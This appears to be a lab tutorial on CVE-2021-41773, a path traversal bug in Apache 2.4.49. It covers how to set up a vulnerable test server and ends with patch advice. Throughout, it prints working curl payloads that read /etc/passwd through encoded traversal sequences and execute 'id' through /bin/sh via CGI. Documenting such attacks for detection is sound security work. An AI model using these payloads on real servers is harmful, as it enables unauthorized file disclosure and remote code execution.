Vulnerable Platform: Servers running Apache version 2.4.49.
Security patch release date: 2021-10-05 version 2.4.50
Vulnerability type: path traversal
Access resulting from using this vulnerability: unauthenticated remote code execution (if CGI mode is enabled)
Introduction
Apache version 2.4.49 was provided to improve URL validation, but the same changes made in this version caused the CVE-2021-41773 vulnerability.
This vulnerability is of the path traversal type, which means that the attacker gains access to the paths and folders of the web server and other paths on the client side.
It should be noted that if the “Require all denied” feature is not enabled in the Apache configuration settings (in this version), it is possible to bypass URL validation by using character encoding, and if the CGI mode is enabled, this vulnerability can be accessed through RCE can also be used.
How to test for vulnerability
Operating systems used in this scenario:
- Ubuntu 18.04
- Windows 10

By installing Apache version 2.4.49 and going to the configuration path (in the done scenario, the path /usr/local/apache2.4.49/conf/httpd.conf) it first from the DocumentRoot section will set the settings as shown in the image below from the default mode “Require” We change all denied’ to “Require all granted”:
Next, to activate cgi mode for code execution access, we change the access settings to “Require all granted” in the same section:

By applying the above two changes, this server is vulnerable.
How to install Linux bash on Windows
In order to test the above vulnerability, since the goal is to check the network signatures taken from this scenario, it was necessary to use a Windows system as an attacker, but for the commands used to execute the scenario using curl that was done on the reference site and curl does not exist by default in Windows, first by visiting https://store.rg-adguard.net/ and selecting the productid option, you can directly download and install the programs available in the Microsoft Store (pid related to bash Linux) On the Microsoft site at the time of writing this page, it is equal to 9N9TNGVNDL3Q.) After downloading and installing the desired file on Windows, you can run bash commands through Windows.
∗ Note: other methods can be used to execute this command with the main purpose of executing malicious code.
Next, to check whether a server contains this vulnerability or not, you can use the following command:
curl -v –path-as-is http://<target>/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
In the above line, target means the same vulnerable server.
The following image shows the output of the above command from a Windows system to a vulnerable Ubuntu:

As shown in the image above, by executing the written command, the contents of the /etc/passwd path could be seen from the 172.16.152.240 server on which the vulnerable Apache is installed.
This bypassing method, which is called path traversal, provides the user with the possibility of accessing files and paths that are stored outside the main web path.
Among the commands that successfully return the /etc/passwd path of the victim server in the above scenario, which is the profile of each user in Linux: (x Note: This scenario only shows an example of how the vulnerability works).
Instead of the url encoding entered in the above image, the encodings in the following commands can also be used:
curl -v –path-as-is http://172.16.152.240:80/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65 /.%%32%65/etc/passwd curl -v –path-as-is http://172.16.152.240:80/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd curl -v –path-as-is http://172.16.152.240:80/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd

To run rce, it is necessary to change the Apache configuration settings and enable mod_cgi, which is disabled by default. For this, the following settings are added to the configuration:

To test the functionality of this vulnerability, you can use the following command:
curl 'http://<Target>/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' -d 'A=|echo;id' -vv
The resulting output:
How to patch the vulnerability
Update Apache to the latest version provided.